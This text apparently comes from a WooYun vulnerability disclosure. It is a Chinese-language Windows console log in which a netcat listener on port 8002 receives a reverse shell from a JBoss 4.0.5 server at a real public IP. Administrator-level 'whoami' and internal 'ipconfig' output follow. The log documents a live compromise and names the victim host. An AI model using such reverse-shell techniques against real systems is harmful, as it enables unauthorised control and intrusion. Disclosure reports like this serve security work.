 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
218.80.224.45: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [218.80.224.45] 46815: 无数据
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\jboss-4.0.5.GA\bin>whoami
whoami
windows-vnhsvhh\administrator
E:\jboss-4.0.5.GA\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::41b5:aeae:1a20:ebe6%15
IPv4 地址 . . . . . . . . . . . . : 192.168.130.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.130.253
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{88135C0F-12CA-467E-850B-AC88032D5420}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{7662F641-D694-497A-82D2-C1A1E77F1FD6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
E:\jboss-4.0.5.GA\bin>